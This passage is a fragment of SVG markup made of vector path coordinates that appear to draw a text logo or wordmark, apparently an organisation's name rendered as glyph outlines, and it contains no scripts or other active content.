15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 